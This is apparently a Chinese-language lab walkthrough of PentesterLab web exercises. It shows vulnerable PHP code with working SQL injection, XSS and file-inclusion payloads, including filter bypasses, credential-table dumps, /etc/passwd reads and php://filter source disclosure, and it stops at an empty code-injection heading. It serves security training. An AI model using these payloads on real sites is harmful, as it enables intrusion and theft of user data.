web漏洞原理
(源码通过code injection或者file upload获得)
SQL注入
Example 1
源码:
<?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require_once '../footer.php';
?>
无过滤,单引号字符类型注入
http://192.168.153.131/sqli/example1.php?name=root'
http://192.168.153.131/sqli/example1.php?name=root' and 1=1 --%20
http://192.168.153.131/sqli/example1.php?name=root' and 1=2 --%20
http://192.168.153.131/sqli/example1.php?name=root' order by 5--%20
http://192.168.153.131/sqli/example1.php?name=root' union select 1,2,3,4,5--%20
http://192.168.153.131/sqli/example1.php?name=root' union select concat_ws(0x7c,user(),database()),2,3,4,5--%20
http://192.168.153.131/sqli/example1.php?name=root' union select table_name,2,3,4,5 from information_schema.tables where table_schema='exercises' --%20
http://192.168.153.131/sqli/example1.php?name=root' union select column_name ,2,3,4,5 from information_schema.columns where table_name='users'--%20
http://192.168.153.131/sqli/example1.php?name=root' union select 1,2,concat_ws(0x7c,id,name,passwd,age,groupid),4,5 from users--%20
Example 2
<?php
require_once('../header.php');
require_once('db.php');
if (preg_match('/ /', $_GET["name"])) {
die("ERROR NO SPACE");
}
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
过滤了空格,绕过空格:
1.水平制表(HT) url编码:%09:/t的ascii是9
2.注释绕过空格 http://192.168.153.131/sqli/example2.php?name=root'/**/and/**/1=1/**/%23
- 括号绕过空格
http://192.168.153.131/sqli/example2.php?name=root'and(1=2)%23
http://192.168.153.131/sqli/example2.php?name=root'
http://192.168.153.131/sqli/example2.php?name=root'%09and%091=1%09--%09
http://192.168.153.131/sqli/example2.php?name=root'%09and%091=2%09--%09
http://192.168.153.131/sqli/example2.php?name=root'%09union%09select%091,2,3,4,5%09--%09
http://192.168.153.13/sqli/example2.php?name=root'%09union%09select%09table_name,2,3,4,5%09from%09information_schema.tables%09where%09table_schema='exercises'%09--%09
Example 3
<?php
require_once('../header.php');
require_once('db.php');
if (preg_match('/\s+/', $_GET["name"])) {
die("ERROR NO SPACE");
}
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
过滤了空格,制表符,但是可以用注释绕过
http://192.168.153.131/sqli/example3.php?name=root'/**/and/**/1=1/**/%23
Example 4
<?php
require_once('../header.php');
require_once('db.php');
$sql="SELECT * FROM users where id=";
$sql.=mysql_real_escape_string($_GET["id"])." ";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
数值型注入,过滤了单引号,所以有个payloadhttp://192.168.153.131/sqli/example4.php?id=3 union select table_name,2,3,4,5 from information_schema.tables where table_schema='exercises'%23
会无效。
http://192.168.153.131/sqli/example4.php?id=3 and 1=1 %23
http://192.168.153.131/sqli/example4.php?id=3 and 1=2 %23
http://192.168.153.131/sqli/example4.php?id=3 union select 1,2,3,4,5 %23
http://192.168.153.131/sqli/example4.php?id=3 union select table_name,2,3,4,5 from information_schema.tables where table_schema=database()%23
http://192.168.153.131/sqli/example4.php?id=3 union select column_name,2,3,4,5 from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=database())%23
http://192.168.153.131/sqli/example4.php?id=3 union select concat_ws(0x07c,id,name,age,groupid,passwd),2,3,4,5 from users%23
Example 5
?php
require_once('../header.php');
require_once('db.php');
if (!preg_match('/^[0-9]+/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"] ;
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
PentesterLab中提到,确保id是以数字开头,则payload如example 4一样。
if (!preg_match('/^[0-9]+/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
Example 6
<?php
require_once('../header.php');
require_once('db.php');
if (!preg_match('/[0-9]+$/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"] ;
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
id要以数字结尾,在payload最后加上数字即可。
if (!preg_match('/[0-9]+$/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
http://192.168.153.131/sqli/example6.php?id=2 union select concat_ws(0x07c,id,name,age,groupid,passwd),2,3,4,5 from users%23
Example 7
<?php
require_once('../header.php');
require_once('db.php');
if (!preg_match('/^-?[0-9]+$/m', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"];
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr><th>id</th><th>name</th><th>age</th></tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
关键代码:
if (!preg_match('/^-?[0-9]+$/m', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
-?的意思:没有或只有一个“-”号。
模式修饰符m (PCRE_MULTILINE),默认情况下,PCRE 认为目标字符串是由单行字符组成的,匹配\n之前的部分。语句的意思是:多行修饰符只会验证其中一行仅包含一个整数或(-整数),因此下列值将是有效的:
123\nPAYLOAD;
PAYLOAD\n123;
PAYLOAD\n123\nPAYLOAD.
http://192.168.153.131/sqli/example7.php?id=1%0aunion select concat_ws(0x07c,id,name,age,groupid,passwd),2,3,4,5 from users%23
Example 8
<?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users ORDER BY `";
$sql .= mysql_real_escape_string($_GET["order"])."`";
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr>
<th><a href="example8.php?order=id">id</th>
<th><a href="example8.php?order=name">name</th>
<th><a href="example8.php?order=age">age</th>
</tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
http://192.168.153.131/sqli/example8.php?order=name` asc %23
http://192.168.153.131/sqli/example8.php?order=name` desc %23
以上两者返回内容不同,说明源码中是order by `name`
反单引号 ` 是 SQL 的转义符,所以要闭合反单引号。但是order by 和union不能一起使用,参考文章,我们用时间盲注的方法一个个猜解:
http://192.168.153.131/sqli/example8.php?order=name` xor if(ascii(substring(database(),1,1))=101,sleep(5),0)%23
Example 9
<?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users ORDER BY ";
$sql .= mysql_real_escape_string($_GET["order"]);
$result = mysql_query($sql);
if ($result) {
?>
<table class='table table-striped'>
<tr>
<th><a href="example9.php?order=id">id</th>
<th><a href="example9.php?order=name">name</th>
<th><a href="example9.php?order=age">age</th>
</tr>
<?php
while ($row = mysql_fetch_assoc($result)) {
echo "<tr>";
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require '../footer.php';
?>
http://192.168.153.131/sqli/example9.php?order=name asc %23
http://192.168.153.131/sqli/example9.php?order=name desc %23
返回内容不同,说明源码中是order by name
不需要反单引号闭合:
http://192.168.153.131/sqli/example9.php?order=name xor if(ascii(substring(database(),1,1))=101,sleep(5),0)%23
或者:
http://192.168.153.131/sqli/example9.php?order=if(ascii(substring(database(),1,1))=101,sleep(5),0)%23
XSS
Example 1
<?php require_once '../header.php'; ?>
<html>
Hello
<?php
echo $_GET["name"];
?>
<?php require_once '../footer.php'; ?>
没有任何过滤。
payload:http://192.168.153.131/xss/example1.php?name=hacker<script>alert(1)<script>
Example 2
?php require_once '../header.php'; ?>
Hello
<?php
$name = $_GET["name"];
$name = preg_replace("/<script>/","", $name);
$name = preg_replace("/<\/script>/","", $name);
echo $name;
?>
<?php require_once '../footer.php'; ?>
过滤了<script>,</script>
,大小写不敏感。

payload:
http://192.168.153.131/xss/example2.php?name=hacker<Script>alert(1)</Script>
Example 3
<?php require_once '../header.php'; ?>
Hello
<?php
$name = $_GET["name"];
$name = preg_replace("/<script>/i","", $name);
$name = preg_replace("/<\/script>/i","", $name);
echo $name;
?>
<?php require_once '../footer.php'; ?>
过滤了script,<script>,</script>
,大小写敏感,试试双写绕过。
payload:http://192.168.153.131/xss/example3.php?name=hacker<s<script>cript>alert(1)</s</script>cript>
Example 4
<?php require_once '../header.php';
if (preg_match('/script/i', $_GET["name"])) {
die("error");
}
?>
Hello <?php echo $_GET["name"]; ?>
<?php require_once '../footer.php'; ?>
检测到字符script
就报错,试试其他标签:
payload:http://192.168.153.131/xss/example4.php?name=hackers<img src=1 onerror=alert(1)>
Example 5
<?php require_once '../header.php';
if (preg_match('/alert/i', $_GET["name"])) {
die("error");
}
?>
Hello <?php echo $_GET["name"]; ?>
<?php require_once '../footer.php'; ?>
过滤了alert
,但是<script>
没过滤;
alert() 弹出个提示框 (确定)
confirm() 弹出个确认框 (确定,取消)
prompt() 弹出个输入框 让你输入东西
payload:
http://192.168.153.131/xss/example5.php?name=hackers<script>prompt(1)</script>
http://192.168.153.131/xss/example5.php?name=hackers<script>confirm(1)</script>
Example 6
<?php require_once '../header.php'; ?>
Hello
<script>
var $a= "<?php echo $_GET["name"]; ?>";
</script>
<?php require_once '../footer.php'; ?>
查看页面源码可以看到,输入的参数直接嵌入到javascript脚本中去了:
<script>
var $a= "hacker";
</script>
payload:http://192.168.153.131/xss/example6.php?name=hacker";alert(1);//
变成:
<script>
var $a= "hacker";alert(1);//";
</script>
Example 7
?php require_once '../header.php'; ?>
Hello
<script>
var $a= '<?php echo htmlentities($_GET["name"]); ?>';
</script>
<?php require_once '../footer.php'; ?>
查看页面源码可以看到,输入的参数直接嵌入到javascript脚本中去了,但是是单引号闭合:
<script>
var $a= 'hacker';
</script>
payload:http://192.168.153.131/xss/example6.php?name=hacker';alert(1);//
变成:
<script>
var $a= 'hacker';alert(1);//";
</script>
Example 8
<?php
require_once '../header.php';
if (isset($_POST["name"])) {
echo "HELLO ".htmlentities($_POST["name"]);
}
?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
<?php
require_once '../footer.php';
?>
页面源码:
<form action="/xss/example8.php/" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
payload:http://192.168.153.131/xss/example8.php/" onsubmit="alert('1')
页面源码:
<form action="/xss/example8.php/" onsubmit="alert('1')" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
此时输入alert('1'),弹窗。
payload:http://192.168.153.131/xss/example8.php/"method="POST"><script>alert(1)</script>
页面源码:
<form action="/xss/example8.php/"method="POST"><script>alert(1)</script>" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
直接弹窗。
Example 9
<?php require_once '../header.php'; ?>
<script>
document.write(location.hash.substring(1)); #location.hash返回锚点#和后面的字符
</script>
<?php require_once '../footer.php'; ?>
payload:http://192.168.153.131/xss/example9.php#<script>alert(1)</script>
使用firefox浏览器发现不弹窗,换了chrome发现可以。
File Include
Example 1
源码:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
include($_GET["page"]);
}
?>
<?php require_once '../footer.php'; ?>
http://192.168.153.131/fileincl/example1.php?page=../../phpinfo.php
报错:
Warning: include(../../phpinfo.php): failed to open stream: No such file or directory in /var/www/fileincl/example1.php on line 7 Warning: include(): Failed opening '../../phpinfo.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/fileincl/example1.php on line 7
© PentesterLab 2013
得到物理路径:/var/www/fileincl/example1.php
,这是一个linux系统,输入:
http://192.168.153.131/fileincl/example1.php?page=/etc/passwd
/etc/passwd
的内容显示出来:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013
Example 2
源码:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
$file = $_GET["page"].".php";
// simulate null byte issue
$file = preg_replace('/\x00.*/',"",$file);
include($file);
}
?>
<?php require_once '../footer.php'; ?>
输入http://192.168.153.131/fileincl/example2.php?page=/etc/passwd
Warning: include(/etc/passwd.php): failed to open stream: No such file or directory in /var/www/fileincl/example2.php on line 8 Warning: include(): Failed opening '/etc/passwd.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/fileincl/example2.php on line 8
© PentesterLab 2013
发现输入什么,就会加后缀.php
,利用00截断:(官方提示可以在后面添加&blah=
或者?blah=
,表示空字节)
http://192.168.153.131/fileincl/example2.php?page=/etc/passwd%00
这里是在url添加.php
,所以只需要在url添加%00
,在浏览器译码的时候产生截断,用Burpsuite修改的话是不行的,因为抓到的包已经完成浏览器的译码操作了。
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013
文件包含漏洞的利用(以example2为例):
1.文件包含漏洞可以注入代码,造成代码执行漏洞:
示例1:(php://input)

示例2:(远程文件包含)

http://192.168.0.115/phpinfo.php
代码:<?php phpinfo()?>
示例3:(data:协议)

2.文件包含漏洞可以读取源码:
利用php://filter
:
http://192.168.153.131/fileincl/example2.php?page=php://filter/read=convert.base64-encode/resource=example2.php%00

example2的base64源码解码:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
$file = $_GET["page"].".php";
// simulate null byte issue
$file = preg_replace('/\x00.*/',"",$file);
include($file);
}
?>
<?php require_once '../footer.php'; ?>
Code injection
Example 1
源码:
